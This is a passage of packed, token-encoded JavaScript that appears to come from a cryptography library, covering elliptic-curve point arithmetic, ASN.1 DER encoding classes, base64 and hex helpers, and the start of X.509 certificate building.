.3p.q))}1c\x20XW(){1d\x201g==1a.hJ&&(1a.hJ=1a.z.8k(1a.3p.q)),1a.3p.9N(1a.y.5v().2O(1a.hJ).3n(1a.3p.q))}1c\x20XX(e){1b\x20t,r;1d\x20e==1a||(1a.aA()?e.aA():e.aA()?1a.aA():!!(t=e.y.5v().2O(1a.z).4p(1a.y.5v().2O(e.z)).3n(1a.3p.q)).7M(1F.5G)&&(r=e.x.5v().2O(1a.z).4p(1a.x.5v().2O(e.z)).3n(1a.3p.q)).7M(1F.5G))}1c\x20XY(){1d\x201g==1a.x&&1g==1a.y||1a.z.7M(1F.5G)&&!1a.y.5v().7M(1F.5G)}1c\x20XZ(){1d\x201l\x206r(1a.3p,1a.x,1a.y.9X(),1a.z)}1c\x20Y0(e){if(1a.aA())1d\x20e;if(e.aA())1d\x201a;1b\x20t=e.y.5v().2O(1a.z).4p(1a.y.5v().2O(e.z)).3n(1a.3p.q),r=e.x.5v().2O(1a.z).4p(1a.x.5v().2O(e.z)).3n(1a.3p.q);if(1F.5G.7M(r))1d\x201F.5G.7M(t)?1a.kk():1a.3p.eF();1b\x20n=1l\x201F(\x223\x22),i=1a.x.5v(),a=1a.y.5v();e.x.5v(),e.y.5v();1b\x20s=r.bm(),o=s.2O(r),c=i.2O(s),l=t.bm().2O(1a.z),u=l.4p(c.a2(1)).2O(e.z).4p(o).2O(r).3n(1a.3p.q),h=c.2O(n).2O(t).4p(a.2O(o)).4p(l.2O(t)).2O(e.z).5a(t.2O(o)).3n(1a.3p.q),f=o.2O(1a.z).2O(e.z).3n(1a.3p.q);1d\x201l\x206r(1a.3p,1a.3p.9N(u),1a.3p.9N(h),f)}1c\x20Y1(){if(1a.aA())1d\x201a;if(0==1a.y.5v().7W())1d\x201a.3p.eF();1b\x20e=1l\x201F(\x223\x22),t=1a.x.5v(),r=1a.y.5v(),n=r.2O(1a.z),i=n.2O(r).3n(1a.3p.q),a=1a.3p.a.5v(),s=t.bm().2O(e);1F.5G.7M(a)||(s=s.5a(1a.z.bm().2O(a)));1b\x20o=(s=s.3n(1a.3p.q)).bm().4p(t.a2(3).2O(i)).a2(1).2O(n).3n(1a.3p.q),c=s.2O(e).2O(t).4p(i.a2(1)).a2(2).2O(i).4p(s.bm().2O(s)).3n(1a.3p.q),l=n.bm().2O(n).a2(3).3n(1a.3p.q);1d\x201l\x206r(1a.3p,1a.3p.9N(o),1a.3p.9N(c),l)}1c\x20Y2(e){if(1a.aA())1d\x201a;if(0==e.7W())1d\x201a.3p.eF();1b\x20t,r=e,n=r.2O(1l\x201F(\x223\x22)),i=1a.9X(),a=1a;1i(t=n.3X()-2;t>0;--t){a=a.kk();1b\x20s=n.9Y(t),o;s!=r.9Y(t)&&(a=a.5a(s?1a:i))}1d\x20a}1c\x20Y3(e,t,r){n=e.3X()>r.3X()?e.3X()-1:r.3X()-1;1i(1b\x20n,i=1a.3p.eF(),a=1a.5a(t);n>=0;)i=i.kk(),e.9Y(n)?i=r.9Y(n)?i.5a(a):i.5a(1a):r.9Y(n)&&(i=i.5a(t)),--n;1d\x20i}1c\x20eG(e,t,r){1a.q=e,1a.a=1a.9N(t),1a.b=1a.9N(r),1a.tP=1l\x206r(1a,1g,1g)}1c\x20Y4(){1d\x201a.q}1c\x20Y5(){1d\x201a.a}1c\x20Y6(){1d\x201a.b}1c\x20Y7(e){1d\x20e==1a||1a.q.7M(e.q)&&1a.a.7M(e.a)&&1a.b.7M(e.b)}1c\x20Y8(){1d\x201a.tP}1c\x20Y9(e){1d\x201l\x209M(1a.q,e)}1c\x20Ya(e){3G(4k(e.1Y(0,2),16)){1C\x200:1d\x201a.tP;1C\x202:1C\x203:4H:1d\x201g;1C\x204:1C\x206:1C\x207:1b\x20t=(e.1e-2)/2,r=e.1Y(2,t),n=e.1Y(t+2,t);1d\x201l\x206r(1a,1a.9N(1l\x201F(r,16)),1a.9N(1l\x201F(n,16)))}}3v.1n.np=XK,3v.1n.kl=XI,3v.1n.km=hI,3v.1n.bc=XJ,3v.1n.4b=XL,3v.1n.1iW=XM,9M.1n.7M=XN,9M.1n.5v=XO,9M.1n.9X=XP,9M.1n.5a=XQ,9M.1n.4p=XR,9M.1n.2O=XS,9M.1n.bm=XT,9M.1n.fg=XU,6r.1n.eH=XV,6r.1n.kn=XW,6r.1n.7M=XX,6r.1n.aA=XY,6r.1n.9X=XZ,6r.1n.5a=Y0,6r.1n.kk=Y1,6r.1n.2O=Y2,6r.1n.1iX=Y3,eG.1n.Bq=Y4,eG.1n.Yb=Y5,eG.1n.Yc=Y6,eG.1n.7M=Y7,eG.1n.eF=Y8,eG.1n.9N=Y9,eG.1n.Yd=Ya,9M.1n.1iY=1c(){1d\x202j.5A((1a.5v().3X()+7)/8)},6r.1n.1iZ=1c(e){1b\x20t=1c(e,t){1b\x20r=e.1j0();if(t<r.1e)r=r.1A(r.1e-t);1D\x201i(;t>r.1e;)r.cp(0);1d\x20r},r=1a.eH().5v(),n=1a.kn().5v(),i=t(r,32);1d\x20e?n.6w()?i.cp(2):i.cp(3):(i.cp(4),i=i.3A(t(n,32))),i},6r.Ye=1c(e,t){t[0];1b\x20r=t.1e-1,n=t.1A(1,1+r/2),i=t.1A(1+r/2,1+r);n.cp(0),i.cp(0);1b\x20a=1l\x201F(n),s=1l\x201F(i);1d\x201l\x206r(e,e.9N(a),e.9N(s))},6r.Yf=1c(e,t){t.1Y(0,2);1b\x20r=t.1e-2,n=t.1Y(2,r/2),i=t.1Y(2+r/2,r/2),a=1l\x201F(n,16),s=1l\x201F(i,16);1d\x201l\x206r(e,e.9N(a),e.9N(s))},6r.1n.ko=1c(e){if(1a.aA())1d\x20e;if(e.aA())1d\x201a;if(1a.x.7M(e.x))1d\x201a.y.7M(e.y)?1a.kk():1a.3p.eF();1b\x20t=e.x.4p(1a.x),r=e.y.4p(1a.y).fg(t),n=r.bm().4p(1a.x).4p(e.x),i=r.2O(1a.x.4p(n)).4p(1a.y);1d\x201l\x206r(1a.3p,n,i)},6r.1n.Yg=1c(){if(1a.aA())1d\x201a;if(0==1a.y.5v().7W())1d\x201a.3p.eF();1b\x20e=1a.3p.9N(1F.AU(2)),t=1a.3p.9N(1F.AU(3)),r=1a.x.bm().2O(t).5a(1a.3p.a).fg(1a.y.2O(e)),n=r.bm().4p(1a.x.2O(e)),i=r.2O(1a.x.4p(n)).4p(1a.y);1d\x201l\x206r(1a.3p,n,i)},6r.1n.1j1=1c(e){if(1a.aA())1d\x201a;if(0==e.7W())1d\x201a.3p.eF();1b\x20t,r=e,n=r.2O(1l\x201F(\x223\x22)),i=1a.9X(),a=1a;1i(t=n.3X()-2;t>0;--t){a=a.kk();1b\x20s=n.9Y(t),o;s!=r.9Y(t)&&(a=a.ko(s?1a:i))}1d\x20a},6r.1n.Yh=1c(){1b\x20e=1a.eH().5v(),t=1a.kn().5v(),r=1a.3p.Yb().5v(),n=1a.3p.Yc().5v(),i=1a.3p.Bq(),a=t.2O(t).3n(i),s=e.2O(e).2O(e).5a(r.2O(e)).5a(n).3n(i);1d\x20a.7M(s)},6r.1n.2o=1c(){1d\x22(\x22+1a.eH().5v().2o()+\x22,\x22+1a.kn().5v().2o()+\x22)\x22},6r.1n.7L=1c(){1b\x20e=1a.3p.Bq();if(1a.aA())1q\x201M(\x22Br\x20is\x20at\x20tP.\x22);1b\x20t=1a.eH().5v(),r=1a.kn().5v();if(0>t.2R(1F.3z)||t.2R(e.4p(1F.3z))>0)1q\x201M(\x22x\x20Yi\x20zv\x20of\x20Yj\x22);if(0>r.2R(1F.3z)||r.2R(e.4p(1F.3z))>0)1q\x201M(\x22y\x20Yi\x20zv\x20of\x20Yj\x22);if(!1a.Yh())1q\x201M(\x22Br\x20is\x201V\x20on\x209e\x203p.\x22);if(1a.2O(e).aA())1q\x201M(\x22Br\x20is\x201V\x20a\x201j2\x201j3\x20of\x20G.\x22);1d!0},\x222y\x22!=1t\x201j&&1j||(1j={}),1o\x200!==1j.1h&&1j.1h||(1j.1h={}),1j.1h.6j=1l\x201c(){1a.Yk=1c(e){1b\x20t=e.2o(16);1d\x20t.1e%2==1&&(t=\x220\x22+t),t},1a.Bs=1c(e){1b\x20t=e.2o(16);if(\x22-\x22!=t.1Y(0,1))t.1e%2==1?t=\x220\x22+t:t.3V(/^[0-7]/)||(t=\x226b\x22+t);1D{1b\x20r=t.1Y(1).1e;r%2==1?r+=1:t.3V(/^[0-7]/)||(r+=2);1i(1b\x20n=\x22\x22,i=0;i<r;i++)n+=\x22f\x22;t=1l\x201F(n,16).ya(e).5a(1F.3z).2o(16).2k(/^-/,\x22\x22)}1d\x20t},1a.aY=1c(e,t){1j.1h;1b\x20r=2v.3x.4D.2V(e),n=2v.3x.cR.3K(r).2k(/(.{64})/g,\x22$1\x5cr\x5cn\x22);1d\x22-----4d\x20\x22+t+\x22-----\x5cr\x5cn\x22+(n=n.2k(/\x5cr\x5cn$/,\x22\x22))+\x22\x5cr\x5cn-----3W\x20\x22+t+\x22-----\x5cr\x5cn\x22},1a.9O=1c(e){1b\x20t=1j.1h,r=7t.6H(e);if(1!=r.1e)1q\x221L\x20of\x20lq\x207c\x20be\x20bZ\x20xS.\x22;1b\x20n=r[0];if(-1==\x22:Yl:4f:tQ:dN:1g:4a:Ym:Yn:Yo:Yp:Yq:Yr:Ys:7E:7T:5h:\x22.1E(\x22:\x22+n+\x22:\x22))1q\x222y\x201L:\x20\x22+n;if(\x22Yl\x22==n)1d\x201l\x20t.g3(e[n]);if(\x224f\x22==n)1d\x201l\x20t.4o(e[n]);if(\x22tQ\x22==n)1d\x201l\x20t.ac(e[n]);if(\x22dN\x22==n)1d\x201l\x20t.aB(e[n]);if(\x221g\x22==n)1d\x201l\x20t.nq(e[n]);if(\x224a\x22==n)1d\x201l\x20t.8U(e[n]);if(\x22Ym\x22==n)1d\x201l\x20t.hK(e[n]);if(\x22Yn\x22==n)1d\x201l\x20t.tR(e[n]);if(\x22Yo\x22==n)1d\x201l\x20t.nr(e[n]);if(\x22Yp\x22==n)1d\x201l\x20t.ns(e[n]);if(\x22Yq\x22==n)1d\x201l\x20t.g4(e[n]);if(\x22Yr\x22==n)1d\x201l\x20t.kp(e[n]);if(\x22Ys\x22==n)1d\x201l\x20t.hM(e[n]);if(\x227E\x22==n){1i(1b\x20i=e[n],a=[],s=0;s<i.1e;s++){1b\x20o=t.6j.9O(i[s]);a.1B(o)}1d\x201l\x20t.3P({3l:a})}if(\x227T\x22==n){1i(1b\x20i=e[n],a=[],s=0;s<i.1e;s++){1b\x20o=t.6j.9O(i[s]);a.1B(o)}1d\x201l\x20t.dO({3l:a})}if(\x225h\x22==n){1b\x20c=e[n];if(\x22[2x\x201Q]\x22===7t.1n.2o.1H(c)&&3==c.1e){1b\x20l=t.6j.9O(c[2]);1d\x201l\x20t.8q({5h:c[0],8r:c[1],4X:l})}1b\x20u={};if(1o\x200!==c.8r&&(u.8r=c.8r),1o\x200!==c.5h&&(u.5h=c.5h),1o\x200===c.4X)1q\x224X\x207c\x20be\x209H\x201i\x20\x275h\x27.\x22;1d\x20u.4X=t.6j.9O(c.4X),1l\x20t.8q(u)}},1a.Yt=1c(e){1d\x201a.9O(e).2i()}},1j.1h.3E=1c(){1b\x20e=\x22\x22;1a.Yu=1c(){if(1o\x200===1a.hV||1g==1a.hV)1q\x221a.hV\x20is\x201g\x20or\x202y.\x22;if(1a.hV.1e%2==1)1q\x221z\x202M\x20ao\x20be\x201j4\x201e:\x20n=\x22+e.1e+\x22,v=\x22+1a.hV;1b\x20t=1a.hV.1e/2,r=t.2o(16);if(r.1e%2==1&&(r=\x220\x22+r),t<128)1d\x20r;1b\x20n=r.1e/2;if(n>15)1q\x227K.1\x201e\x208y\x20ei\x20to\x201j5\x20by\x208x:\x20n\x20=\x20\x22+t.2o(16);1d(128+n).2o(16)+r},1a.2i=1c(){1d(1g==1a.2A||1a.7F)&&(1a.hV=1a.ce(),1a.hL=1a.Yu(),1a.2A=1a.hT+1a.hL+1a.hV,1a.7F=!1),1a.2A},1a.1j6=1c(){1d\x201a.2i(),1a.hV},1a.ce=1c(){1d\x22\x22}},1j.1h.dR=1c(e){1j.1h.dR.3k.3c.1H(1a),1a.Yv=1c(){1d\x201a.s},1a.g5=1c(e){1a.2A=1g,1a.7F=!0,1a.s=e,1a.hV=dS(1a.s)},1a.tS=1c(e){1a.2A=1g,1a.7F=!0,1a.s=1g,1a.hV=e},1a.ce=1c(){1d\x201a.hV},1o\x200!==e&&(\x221S\x22==1t\x20e?1a.g5(e):1o\x200!==e.5M?1a.g5(e.5M):1o\x200!==e.2M&&1a.tS(e.2M))},2C.3g.2s(1j.1h.dR,1j.1h.3E),1j.1h.nt=1c(e){1j.1h.nt.3k.3c.1H(1a),1a.Yw=1c(e){1d\x20cF=e.9P()+oG*e.Lk(),1l\x204r(cF)},1a.nu=1c(e,t,r){1b\x20n=1a.Yx,i=1a.Yw(e),a=i.AF()+\x22\x22;\x22cF\x22==t&&(a=a.1Y(2,2));1b\x20s,o,c,l,u,h=a+n(i.AG()+1+\x22\x22,2)+n(i.AH()+\x22\x22,2)+n(i.AI()+\x22\x22,2)+n(i.AJ()+\x22\x22,2)+n(i.AK()+\x22\x22,2);if(!0===r){1b\x20f=i.1j7();if(0!=f){1b\x20p=n(f+\x22\x22,3);h=h+\x22.\x22+(p=p.2k(/[0]+$/,\x22\x22))}}1d\x20h+\x22Z\x22},1a.Yx=1c(e,t){1d\x20e.1e>=t?e:1Q(t-e.1e+1).5D(\x220\x22)+e},1a.Yv=1c(){1d\x201a.s},1a.g5=1c(e){1a.2A=1g,1a.7F=!0,1a.s=e,1a.hV=dS(e)},1a.1j8=1c(e,t,r,n,i,a){1b\x20s=1l\x204r(4r.Fb(e,t-1,r,n,i,a,0));1a.nv(s)},1a.ce=1c(){1d\x201a.hV}},2C.3g.2s(1j.1h.nt,1j.1h.3E),1j.1h.tT=1c(e){1j.1h.dR.3k.3c.1H(1a),1a.1j9=1c(e){1a.2A=1g,1a.7F=!0,1a.5S=e},1a.Bt=1c(e){1a.2A=1g,1a.7F=!0,1a.5S.1B(e)},1a.5S=[],1o\x200!==e&&1o\x200!==e.3l&&(1a.5S=e.3l)},2C.3g.2s(1j.1h.tT,1j.1h.3E),1j.1h.g3=1c(){1j.1h.g3.3k.3c.1H(1a),1a.hT=\x22rq\x22,1a.2A=\x221ja\x22},2C.3g.2s(1j.1h.g3,1j.1h.3E),1j.1h.4o=1c(e){1j.1h.4o.3k.3c.1H(1a),1a.hT=\x226d\x22,1a.Bu=1c(e){1a.2A=1g,1a.7F=!0,1a.hV=1j.1h.6j.Bs(e)},1a.Bv=1c(e){1b\x20t=1l\x201F(e+\x22\x22,10);1a.Bu(t)},1a.tU=1c(e){1a.hV=e},1a.ce=1c(){1d\x201a.hV},1o\x200!==e&&(1o\x200!==e.5m?1a.Bu(e.5m):1o\x200!==e.4f?1a.Bv(e.4f):\x227d\x22==1t\x20e?1a.Bv(e):1o\x200!==e.2M&&1a.tU(e.2M))},2C.3g.2s(1j.1h.4o,1j.1h.3E),1j.1h.ac=1c(e){1j.1h.ac.3k.3c.1H(1a),1a.hT=\x22dC\x22,1a.Bw=1c(e){1a.2A=1g,1a.7F=!0,1a.hV=e},1a.1jb=1c(e,t){if(e<0||7<e)1q\x221jc\x20bE\x207c\x20be\x20a4\x200\x20to\x207:\x20u\x20=\x20\x22+e;1b\x20r=\x220\x22+e;1a.2A=1g,1a.7F=!0,1a.hV=r+t},1a.tV=1c(e){1b\x20t=8-(e=e.2k(/0+$/,\x22\x22)).1e%8;8==t&&(t=0);1i(1b\x20r=0;r<=t;r++)e+=\x220\x22;1i(1b\x20n=\x22\x22,r=0;r<e.1e-1;r+=8){1b\x20i=e.1Y(r,8),a=4k(i,2).2o(16);1==a.1e&&(a=\x220\x22+a),n+=a}1a.2A=1g,1a.7F=!0,1a.hV=\x220\x22+t+n},1a.Yy=1c(e){1i(1b\x20t=\x22\x22,r=0;r<e.1e;r++)1==e[r]?t+=\x221\x22:t+=\x220\x22;1a.tV(t)},1a.1jd=1c(e){1i(1b\x20t=1Q(e),r=0;r<e;r++)t[r]=!1;1d\x20t},1a.ce=1c(){1d\x201a.hV},1o\x200!==e&&(\x221S\x22==1t\x20e&&e.7n().3V(/^[0-9a-f]+$/)?1a.Bw(e):1o\x200!==e.2M?1a.Bw(e.2M):1o\x200!==e.Bx?1a.tV(e.Bx):1o\x200!==e.3l&&1a.Yy(e.3l))},2C.3g.2s(1j.1h.ac,1j.1h.3E),1j.1h.aB=1c(e){1j.1h.aB.3k.3c.1H(1a,e),1a.hT=\x22g6\x22},2C.3g.2s(1j.1h.aB,1j.1h.dR),1j.1h.nq=1c(){1j.1h.nq.3k.3c.1H(1a),1a.hT=\x221je\x22,1a.2A=\x221jf\x22},2C.3g.2s(1j.1h.nq,1j.1h.3E),1j.1h.8U=1c(e){1b\x20t=1c(e){1b\x20t=e.2o(16);1d\x201==t.1e&&(t=\x220\x22+t),t},r=1c(e){1b\x20r=\x22\x22,n=1l\x201F(e,10).2o(2),i=7-n.1e%7;7==i&&(i=0);1i(1b\x20a=\x22\x22,s=0;s<i;s++)a+=\x220\x22;n=a+n;1i(1b\x20s=0;s<n.1e-1;s+=7){1b\x20o=n.1Y(s,7);s!=n.1e-7&&(o=\x221\x22+o),r+=t(4k(o,2))}1d\x20r};1j.1h.8U.3k.3c.1H(1a),1a.hT=\x22bo\x22,1a.tU=1c(e){1a.2A=1g,1a.7F=!0,1a.s=1g,1a.hV=e},1a.nw=1c(e){if(!e.3V(/^[0-9.]+$/))1q\x223M\x204a\x201S:\x20\x22+e;1b\x20n=\x22\x22,i=e.5C(\x22.\x22),a=40*4k(i[0])+4k(i[1]);n+=t(a),i.bw(0,2);1i(1b\x20s=0;s<i.1e;s++)n+=r(i[s]);1a.2A=1g,1a.7F=!0,1a.s=1g,1a.hV=n},1a.Yz=1c(e){if(1o\x200===1j.1h.2h.2p.g7[e])1q\x228U\x201jg\x202y:\x20\x22+e;1b\x20t=1j.1h.2h.2p.g7[e];1a.nw(t)},1a.ce=1c(){1d\x201a.hV},1o\x200!==e&&(\x221S\x22==1t\x20e&&e.3V(/^[0-2].[0-9.]+$/)?1a.nw(e):1o\x200!==1j.1h.2h.2p.g7[e]?1a.nw(1j.1h.2h.2p.g7[e]):1o\x200!==e.4a?1a.nw(e.4a):1o\x200!==e.2M?1a.tU(e.2M):1o\x200!==e.1m&&1a.Yz(e.1m))},2C.3g.2s(1j.1h.8U,1j.1h.3E),1j.1h.hK=1c(e){1j.1h.hK.3k.3c.1H(1a,e),1a.hT=\x221jh\x22},2C.3g.2s(1j.1h.hK,1j.1h.dR),1j.1h.tR=1c(e){1j.1h.tR.3k.3c.1H(1a,e),1a.hT=\x2212\x22},2C.3g.2s(1j.1h.tR,1j.1h.dR),1j.1h.nr=1c(e){1j.1h.nr.3k.3c.1H(1a,e),1a.hT=\x2213\x22},2C.3g.2s(1j.1h.nr,1j.1h.dR),1j.1h.ns=1c(e){1j.1h.ns.3k.3c.1H(1a,e),1a.hT=\x2214\x22},2C.3g.2s(1j.1h.ns,1j.1h.dR),1j.1h.g4=1c(e){1j.1h.g4.3k.3c.1H(1a,e),1a.hT=\x2216\x22},2C.3g.2s(1j.1h.g4,1j.1h.dR),1j.1h.kp=1c(e){1j.1h.kp.3k.3c.1H(1a,e),1a.hT=\x2217\x22,1a.nv=1c(e){1a.2A=1g,1a.7F=!0,1a.aZ=e,1a.s=1a.nu(1a.aZ,\x22cF\x22),1a.hV=dS(1a.s)},1a.ce=1c(){1d\x201o\x200===1a.aZ&&1o\x200===1a.s&&(1a.aZ=1l\x204r,1a.s=1a.nu(1a.aZ,\x22cF\x22),1a.hV=dS(1a.s)),1a.hV},1o\x200!==e&&(1o\x200!==e.5M?1a.g5(e.5M):\x221S\x22==1t\x20e&&e.3V(/^[0-9]{12}Z$/)?1a.g5(e):1o\x200!==e.2M?1a.tS(e.2M):1o\x200!==e.aZ&&1a.nv(e.aZ))},2C.3g.2s(1j.1h.kp,1j.1h.nt),1j.1h.hM=1c(e){1j.1h.hM.3k.3c.1H(1a,e),1a.hT=\x2218\x22,1a.tW=!1,1a.nv=1c(e){1a.2A=1g,1a.7F=!0,1a.aZ=e,1a.s=1a.nu(1a.aZ,\x22By\x22,1a.tW),1a.hV=dS(1a.s)},1a.ce=1c(){1d\x201o\x200===1a.aZ&&1o\x200===1a.s&&(1a.aZ=1l\x204r,1a.s=1a.nu(1a.aZ,\x22By\x22,1a.tW),1a.hV=dS(1a.s)),1a.hV},1o\x200!==e&&(1o\x200!==e.5M?1a.g5(e.5M):\x221S\x22==1t\x20e&&e.3V(/^[0-9]{14}Z$/)?1a.g5(e):1o\x200!==e.2M?1a.tS(e.2M):1o\x200!==e.aZ?1a.nv(e.aZ):!0===e.hN&&(1a.tW=!0))},2C.3g.2s(1j.1h.hM,1j.1h.nt),1j.1h.3P=1c(e){1j.1h.3P.3k.3c.1H(1a,e),1a.hT=\x2230\x22,1a.ce=1c(){1i(1b\x20e=\x22\x22,t=0;t<1a.5S.1e;t++)e+=1a.5S[t].2i();1d\x201a.hV=e,1a.hV}},2C.3g.2s(1j.1h.3P,1j.1h.tT),1j.1h.dO=1c(e){1j.1h.dO.3k.3c.1H(1a,e),1a.hT=\x2231\x22,1a.kq=!0,1a.ce=1c(){1i(1b\x20e=[],t=0;t<1a.5S.1e;t++){1b\x20r=1a.5S[t];e.1B(r.2i())}1d\x201==1a.kq&&e.1ji(),1a.hV=e.5D(\x22\x22),1a.hV},1o\x200!==e&&1o\x200!==e.nx&&0==e.nx&&(1a.kq=!1)},2C.3g.2s(1j.1h.dO,1j.1h.tT),1j.1h.8q=1c(e){1j.1h.8q.3k.3c.1H(1a),1a.hT=\x22a0\x22,1a.hV=\x22\x22,1a.ny=!0,1a.nz=1g,1a.YA=1c(e,t,r){1a.hT=t,1a.ny=e,1a.nz=r,1a.ny?(1a.hV=1a.nz.2i(),1a.2A=1g,1a.7F=!0):(1a.hV=1g,1a.2A=r.2i(),1a.2A=1a.2A.2k(/^../,t),1a.7F=!1)},1a.ce=1c(){1d\x201a.hV},1o\x200!==e&&(1o\x200!==e.5h&&(1a.hT=e.5h),1o\x200!==e.8r&&(1a.ny=e.8r),1o\x200!==e.4X&&(1a.nz=e.4X,1a.YA(1a.ny,1a.hT,1a.nz)))},2C.3g.2s(1j.1h.8q,1j.1h.3E);1b\x201K=1l\x201c(){1a.Bz=1c(e,t){if(\x228\x22!=e.2Q(t+2,t+3))1d\x201;1b\x20r=4k(e.2Q(t+3,t+4));1d\x200==r?-1:0<r&&r<10?r+1:-2},1a.BA=1c(e,t){1b\x20r=1a.Bz(e,t);1d\x20r<1?\x22\x22:e.2Q(t+2,t+2+2*r)},1a.tX=1c(e,t){1b\x20r,n=1a.BA(e,t);1d\x22\x22==n?-1:(r=8>4k(n.2Q(0,1))?1l\x201F(n,16):1l\x201F(n.2Q(2),16)).gS()},1a.cf=1c(e,t){1b\x20r=1a.Bz(e,t);1d\x20r<0?r:t+2*(r+1)},1a.3b=1c(e,t){1b\x20r=1a.cf(e,t),n=1a.tX(e,t);1d\x20e.2Q(r,r+2*n)},1a.7r=1c(e,t){1b\x20r,n,i;1d\x20e.1Y(t,2)+1a.BA(e,t)+1a.3b(e,t)},1a.dT=1c(e,t){1b\x20r,n;1d\x201a.cf(e,t)+2*1a.tX(e,t)},1a.4x=1c(e,t){1b\x20r=[],n=1a.cf(e,t);r.1B(n);1i(1b\x20i=1a.tX(e,t),a=n,s=0;;){1b\x20o=1a.dT(e,a);if(1g==o||o-n>=2*i||s>=mh)1x;r.1B(o),a=o,s++}1d\x20r},1a.1jj=1c(e,t,r){1d\x201a.4x(e,t)[r]},1a.g8=1c(e,t,r){if(0==r.1e)1d\x20t;1b\x20n=r.8u(),i=1a.4x(e,t);1d\x201a.g8(e,i[n],r)},1a.hO=1c(e,t,r){1b\x20n=1a.g8(e,t,r);1d\x201a.7r(e,n)},1a.nA=1c(e,t,r){1b\x20n=1a.g8(e,t,r);1d\x201a.3b(e,n)}};1c\x201jk(){}1c\x20YB(e){1i(1b\x20t=[],r=0;r<e.1e;r++)t[r]=e.2q(r);1d\x20t}1c\x20YC(e){1i(1b\x20t=\x22\x22,r=0;r<e.1e;r++)t+=2I.2Y(e[r]);1d\x20t}1c\x20YD(e){1i(1b\x20t=\x22\x22,r=0;r<e.1e;r++){1b\x20n=e[r].2o(16);1==n.1e&&(n=\x220\x22+n),t+=n}1d\x20t}1c\x20dS(e){1d\x20YD(YB(e))}1c\x201jl(e){1d\x20kh(dS(e))}1c\x201jm(e){1d\x20tY(kh(dS(e)))}1c\x201jn(e){1d\x20YC(VW(tZ(e)))}1c\x20tY(e){1d(e=(e=e.2k(/\x5c=/g,\x22\x22)).2k(/\x5c+/g,\x22-\x22)).2k(/\x5c//g,\x228f\x22)}1c\x20tZ(e){1d\x20e.1e%4==2?e+=\x22==\x22:e.1e%4==3&&(e+=\x22=\x22),(e=e.2k(/-/g,\x22+\x22)).2k(/8f/g,\x22/\x22)}1c\x20YE(e){1d\x20tY(kh(e))}1c\x20YF(e){1d\x20eC(tZ(e))}1c\x201jo(e){1d\x20kh(u0(u1(e)))}1c\x201jp(e){1d\x20eV(u2(eC(e)))}1c\x20BB(e){1d\x20u0(u1(e))}1c\x201jq(e){1d\x20eV(u2(e))}1c\x20kr(e){1i(1b\x20t=\x22\x22,r=0;r<e.1e-1;r+=2)t+=2I.2Y(4k(e.1Y(r,2),16));1d\x20t}1c\x20ks(e){1i(1b\x20t=\x22\x22,r=0;r<e.1e;r++)t+=(\x220\x22+e.2q(r).2o(16)).1A(-2);1d\x20t}1c\x20AD(e){1d\x20kh(e)}1c\x20YG(e){1b\x20t;1d\x20AD(e).2k(/(.{64})/g,\x22$1\x5cr\x5cn\x22).2k(/\x5cr\x5cn$/,\x22\x22)}1c\x20YH(e){1d\x20eC(e.2k(/[^0-9A-Za-z\x5c/+=]*/g,\x22\x22))}1c\x20u0(e){1d\x20e.2k(/%/g,\x22\x22)}1c\x20u2(e){1d\x20e.2k(/(..)/g,\x22%$1\x22)}1c\x20u1(e){1i(1b\x20t=vZ(e),r=\x22\x22,n=0;n<t.1e;n++)\x22%\x22==t[n]?(r+=t.1Y(n,3),n+=2):r=r+\x22%\x22+dS(t[n]);1d\x20r}1c\x201jr(e){1d\x20e.2k(/\x5cr\x5cn/gm,\x22\x5cn\x22)}1c\x201js(e){1d(e=e.2k(/\x5cr\x5cn/gm,\x22\x5cn\x22)).2k(/\x5cn/gm,\x22\x5cr\x5cn\x22)}1K.6U=1c(e,t,r,n){1b\x20i=1a.g8(e,t,r);if(1o\x200===i)1q\x22u3\x27t\x20nB\x201jt\x202x\x22;if(1o\x200!==n&&e.1Y(i,2)!=n)1q\x221ju\x205h\x201jv\x27t\x203V:\x20\x22+e.1Y(i,2)+\x22!=\x22+n;1d\x201a.3b(e,i)},1K.BC=1c(e){1b\x20t=1c(e,t){1d\x20e.1e>=t?e:1Q(t-e.1e+1).5D(\x220\x22)+e},r=[],n=4k(e.1Y(0,2),16);r[0]=1l\x202I(2j.5A(n/40)),r[1]=1l\x202I(n%40);1i(1b\x20i=e.1Y(2),a=[],s=0;s<i.1e/2;s++)a.1B(4k(i.1Y(2*s,2),16));1i(1b\x20o=[],c=\x22\x22,s=0;s<a.1e;s++)128&a[s]?c+=t((127&a[s]).2o(2),7):(c+=t((127&a[s]).2o(2),7),o.1B(1l\x202I(4k(c,2))),c=\x22\x22);1b\x20l=r.5D(\x22.\x22);1d\x20o.1e>0&&(l=l+\x22.\x22+o.5D(\x22.\x22)),l},\x222y\x22!=1t\x201j&&1j||(1j={}),1o\x200!==1j.1h&&1j.1h||(1j.1h={}),1o\x200!==1j.1h.2h&&1j.1h.2h||(1j.1h.2h={}),1j.1h.2h.5k=1c(e){1j.1h.2h.5k.3k.3c.1H(1a),1a.u4=1c(e,t){1b\x20r=nC.g9(e,t),n=1l\x203v;n.ga(r),1a.bp=n},1a.4K=1c(){1a.aC=1a.kt.aC,(cT=1l\x201j.1T.cN({3a:\x22u5\x22})).3F(1a.bp),cT.8V(1a.kt.2i()),1a.ku=cT.4K(),1a.kv=1l\x201j.1h.ac({2M:\x226b\x22+1a.ku});1b\x20e=1l\x201j.1h.3P({3l:[1a.kt,1a.aC,1a.kv]});1a.2A=e.2i(),1a.7F=!1},1a.YI=1c(e){1a.aC=1a.kt.aC,1a.ku=e,1a.kv=1l\x201j.1h.ac({2M:\x226b\x22+1a.ku});1b\x20t=1l\x201j.1h.3P({3l:[1a.kt,1a.aC,1a.kv]});1a.2A=t.2i(),1a.7F=!1},1a.2i=1c(){if(0==1a.7F&&1g!=1a.2A)1d\x201a.2A;1q\x221V\x20u6\x20fw\x22},1a.BD=1c(){1b\x20e=1a.2i(),t=2v.3x.4D.2V(e);1d\x22-----4d\x204q-----\x5cr\x5cn\x22+2v.3x.cR.3K(t).2k(/(.{64})/g,\x22$1\x5cr\x5cn\x22)+\x22\x5cr\x5cn-----3W\x204q-----\x5cr\x5cn\x22},1o\x200!==e&&(1o\x200!==e.u7&&(1a.kt=e.u7),1o\x200!==e.BE?1a.bp=e.BE:1o\x200!==e.u8?1a.bp=e.u8:1o\x200!==e.u9&&1o\x200!==e.ub&&1a.u4(e.u9,e.ub))},2C.3g.2s(1j.1h.2h.5k,1j.1h.3E),1j.1h.2h.7C=1c(e){1j.1h.2h.7C.3k.3c.1H(1a),1a.uc=1c(){1a.5S=[],1a.nD=1l\x201j.1h.8q({4X:1l\x201j.1h.4o({4f:2})}),1a.BF=1g,1a.aC=1g,1a.kw=1g,1a.u